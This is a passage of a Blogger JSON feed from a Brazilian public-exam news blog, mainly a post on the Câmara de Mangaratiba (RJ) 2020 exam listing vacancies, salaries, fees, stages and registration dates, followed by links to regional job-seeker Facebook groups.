comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html","title":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s72-c\/Cedae-Rio-Pedro-Conforte-3.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5756109257611979187"},"published":{"$t":"2020-08-12T18:50:00.003-03:00"},"updated":{"$t":"2020-08-12T18:50:58.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s225\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s0\/download.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOportunidades para diversos níveis de escolaridade no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso Câmara de Mangaratiba - RJ! \u003C\/span\u003E\u003C\/b\u003EConforme o edital de nº 01\/2020, serão disponibilizadas \u003Cu\u003E24 vagas efetivas\u003C\/u\u003E e formação de cadastro reserva. Os candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações \u003C\/span\u003E\u003C\/b\u003Eentre \u003Cu\u003ER$ 1.293,52 e R$ 2.574,70\u003C\/u\u003E em jornadas de 40 horas semanais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conseguinte, a organização do certame estará sob responsabilidade do \u003Cu\u003EInstituto Access.\u003C\/u\u003E Ficou interessado e quer saber mais detalhes sobre as etapas classificatórias e os requisitos mínimos? Acompanhe a matéria completa logo abaixo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDistribuição das vagas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível fundamental completo:\u003C\/b\u003E Redator Legislativo (06), Vigilante (01);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio completo:\u003C\/b\u003E Operador de Computador (04) e Supervisor Legislativo (06);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio técnico\u003C\/b\u003E em Contabilidade, Administração ou Finanças, além de registro no conselho de classe: Assistente de Controle Interno (02);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível superior:\u003C\/b\u003E Contador (02), Consultor Jurídico (01), Supervisor de Informática (01) e Tesoureiro (01).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos mínimos para cargos de nível superior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EContador: \u003C\/b\u003Enível superior em Ciências Contábeis e registro no CRC;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EConsultor Jurídico:\u003C\/b\u003E nível superior em Direito e registro na OAB;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESupervisor de Informática:\u003C\/b\u003E nível superior em Análise e Desenvolvimento de Sistemas, Gestão da Tecnologia da Informação, Redes de Computadores, Segurança da Informação ou Processamento de Dados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETesoureiro:\u003C\/b\u003E nível superior em Ciências Contábeis, Administração, Gestão Pública ou Economia, além de registro no conselho de classe competente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInscrições\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E poderão ser feitas provavelmente entre os dias \u003Cu\u003E12 de agosto e 17 de setembr\u003C\/u\u003Eo de 2020. Basta acessar o site da organizadora, em \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Epágina dedicada para o concurso\u003C\/a\u003E, e seguir as instruções indicadas ao clicar no ícone “inscrições online”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs taxas de pagamento foram calculadas com base no nível de escolaridade exigido para cada cargo:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ENível - Taxa de inscrição em R$\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EFundamental:\u003C\/b\u003E 48,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EMédio e técnico:\u003C\/b\u003E 64,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ESuperior:\u0026nbsp;\u003C\/b\u003E95,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/isencao-de-taxa-de-inscricao-em-concurso-quem-pode-solicitar.html\"\u003Eisenção da taxa\u003C\/a\u003E poderá ser solicitada pelo candidato que for economicamente hipossuficiente e \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/como-saber-se-estou-no-cadastro-unico.html\"\u003Eestiver inscrito no CadÚnico\u003C\/a\u003E. Mais informações devem ser diretamente acessadas no edital de nº 01\/2020.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso Câmara de Mangaratiba será composto por \u003Cu\u003Etrês fases eliminatórias\u003C\/u\u003E, conforme o cargo pleiteado pelo candidato. Confira:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas objetivas para todos os candidatos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas discursivas somente aos inscritos no cargo de Consultor Jurídico, com valor máximo de 50,0 pontos. Elas serão aplicadas no mesmo dia das provas objetivas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas práticas somente aos classificados nas provas objetivas e inscritos no cargo de Operador de Computador. Essa etapa terá duração de 10 minutos, valerá 20,0 pontos e consistirá em digitação de um texto com dois mil caracteres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EProvas objetivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cu\u003Eprimeira etapa do concurso consistirá em 40 questões de múltipla escolha.\u003C\/u\u003E Elas serão provavelmente aplicadas no dia 08 de novembro de 2020, com duração de quatro horas para o cargo de Consultor Jurídico e de três horas para os demais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESomente serão classificados aqueles que não zerarem em nenhuma disciplina e alcançarem pelo menos 50% de aproveitamento na nota final.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EValidade e mais informações\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso terá dois anos de validade, contando a partir de sua homologação. É possível que a Câmara de Mangaratiba prorrogue por igual período, mas tudo dependerá dos critérios adotados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações, \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Eacesse a página destinada ao concurso e confira todos os itens do edital!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-mangaratiba-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; 